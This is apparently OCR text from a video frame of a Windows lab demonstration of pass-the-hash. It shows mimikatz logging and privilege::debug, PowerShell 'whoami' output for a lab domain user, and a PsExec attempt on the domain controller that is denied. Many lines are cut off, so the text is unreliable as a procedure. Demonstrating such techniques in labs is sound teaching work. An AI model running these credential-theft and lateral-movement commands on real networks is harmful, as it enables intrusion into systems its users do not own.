 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # log passthehash.log
Using 'passthehash.log' for logfile : OK
mimikatz # privilege::debug
Administrator: Windows PowerShell
PS C:\PSExec> whoami
jefflab\steveholt
PS C:\PSExec> whoami /groups
GROUP INFORMATION
-----------------
Group Name
Everyone
BUILTIN\Administrators
BUILTIN\Remote Desktop Users
BUILTIN\Users
NT AUTHORITY\REMOTE INTERACTIVE
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\Authenticated Users
NT AUTHORITY\This Organization
LOCAL
Authentication authority asserte
Mandatory Label\High Mandatory L
PS C:\PSExec> .\PsExec.exe \\jef
PsExec v2.2 - Execute processes
Copyright (C) 2001-2016 Mark Rus
Sysinternals - www.sysinternals.
Couldn't access jefflab-dc01:
Access is denied.
PS C:\PSExec>